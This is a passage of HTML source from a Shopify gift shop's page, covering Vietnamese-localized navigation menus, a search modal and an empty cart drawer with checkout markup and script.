                                        <a href="/vi/collections/boxer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxer
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/beach-short-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach Short
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/bedding-set-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bedding Set
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/sleep-tea-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sleep Tee
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shirt
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/baby-onesie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baby Onesie
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/slippers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Slippers
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/belt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thắt lưng
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Indoor Decor🏠🛖</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/jar-light-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Đèn lọ
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mảng bám
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thảm chùi chân
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/ball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ball
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/light-box-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Light Box
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/personalized-stone-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Personalized Stone
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canvas
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/key-holder-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Key Holder
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/led-night-light-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          LED Night Light
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/lamp-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lamp
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/flower-vase-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flower Vase
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/wooden-art-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wooden Art
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/picture-frame-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Picture Frame
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Accessories🧸🪆</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Móc khóa
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/wallet-card-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thẻ ví
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/bracelet-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vòng đeo tay
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Poster
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/decal-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Decal
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/car-hanger-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Car Hanger
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/leather-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leather Bag
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/bible-cover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bible Cover
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/money-holder-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Money Holder
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/phone-cases-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Phone Cases
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/patio-rug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Patio Rug
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/purse-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Purse
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/cosmetic-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cosmetic Bag
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Trang chủ 🏠</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Ongoing🌠🌠</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/mothers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Occasions🌅🌅</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/memorial-human-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Memorial Human
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/memorial-pet-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Memorial Pet
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Seasonal Holidays🌇🌃</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/halloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/mothers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/fathers-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/valentine-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Recipients 👨‍👩‍👧‍👧👨‍👩‍👧</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Family👨‍👩‍👧‍👧</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/gifts-for-family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Family
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifts-for-mom-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Mom
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifts-for-dad-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Dad
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-brothers-sisters-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Brother &amp; Sister
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-brothers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Brother
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-sisters-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Sister
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Daughter
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Son
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Grandma
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Grandpa
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Pet Lovers🙉🙉</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/gifs-for-pet-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Pet Lovers
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-dog-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Dog Lovers
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-cat-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Cat Lovers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Couple👫👭👬</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/gifs-for-husband-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Husband
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-wife-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Wife
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Hobbies🐳🐋</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/gifs-for-camping-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Camping Lovers
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-book-lovers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Book Lovers
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>For Friends🫂🫂</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/vi/collections/gifs-for-besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Besties
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-friends-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Friends
                                        </a>
                                      </li><li>
                                        <a href="/vi/collections/gifs-for-coworkers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gifts For Coworkers
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/vi/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Liên hệ 📬</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Tìm kiếm">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Tìm kiếm">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Đang tải..."><form action="/vi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Tìm kiếm"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Tìm kiếm</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Xóa cụm từ tìm kiếm">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Tìm kiếm">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Đóng">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/vi/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Đăng nhập</span>
        </a><a href="/vi/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Giỏ hàng</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Next Custom Gift",
    
      "logo": "https:\/\/thenextcustomgift.com\/cdn\/shop\/files\/day_corner_500_x_100_px_1_6ba08237-6832-4072-b797-974d907102f8.png?v=1707361213\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/thenextcustomgift.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Giỏ hàng của bạn"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Giỏ hàng của bạn đang trống</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Đóng"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/vi/collections/all" class="button">
                  Tiếp tục mua sắm
                </a>
              
<p class="cart__login-title h3">Bạn đã có tài khoản?</p>
                <p class="cart__login-paragraph">
                  <a href="/vi/account/login" class="link underlined-link">Đăng nhập</a> để thanh toán nhanh hơn.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Đóng"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/vi/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Đang tải...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Cập nhật
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Thanh toán
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
